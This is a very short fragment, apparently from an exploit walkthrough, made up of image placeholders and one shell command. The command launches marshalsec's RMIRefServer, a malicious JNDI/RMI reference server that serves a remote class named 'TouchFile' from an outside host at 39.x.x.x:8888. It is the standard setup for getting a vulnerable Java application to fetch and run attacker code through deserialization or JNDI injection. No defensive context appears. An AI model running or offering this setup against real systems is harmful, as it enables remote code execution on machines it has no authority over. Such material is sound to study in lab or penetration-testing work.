 | cd /root/marshalsec/target java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://39.x.x.x:8888/#TouchFile" 1234